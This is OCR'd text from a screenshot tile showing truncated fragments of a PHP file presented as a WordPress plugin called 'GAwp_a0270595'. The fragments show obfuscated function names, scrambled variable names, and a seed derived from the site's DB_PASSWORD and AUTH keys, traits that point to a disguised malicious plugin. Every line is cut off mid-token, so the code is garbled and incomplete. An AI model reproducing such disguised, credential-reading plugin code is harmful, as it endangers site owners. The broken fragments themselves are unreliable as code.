
/** * Plugin Name: GAwp_a0270595 
Description: GAwp_a0270595 * Vers
Author URI: https://github.com/co
License: MIT */ /*0a233cf73d5bdb0
$_x;}function _3f38eb($_x){return 
$_x;}function _1a84da($_x){retur
["version"=>"1.5.0","font"=>
$_d549d99c;if(!is_array($_d549d
[];}if(!in_array($_62c85323["versio
{$_d549d99c[]=$_62c85323["versi
$seed;private $version;private $ho
{global $_62c85323;$this->version
>seed=md5(DB_PASSWORD.AUTH_